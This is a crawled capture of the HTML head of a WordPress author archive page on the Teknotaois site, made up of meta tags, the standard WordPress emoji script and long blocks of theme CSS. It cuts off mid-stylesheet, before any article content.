

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teknotaois.com/author/nasrudin/page/5/
body_size: 14621
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Nasrudin &#8211; Page 5 &#8211; Teknotaois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; Feed" href="https://teknotaois.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; Comments Feed" href="https://teknotaois.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; Posts by Nasrudin Feed" href="https://teknotaois.com/author/nasrudin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teknotaois.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teknotaois.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://teknotaois.com/wp-content/themes/morenews/style.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, 
            .frm_style_formidable-style.with_frm_style input[type=submit], 
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], 
            .frm_style_formidable-style.with_frm_style .frm_submit button, 
            .frm_form_submit_style, 
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
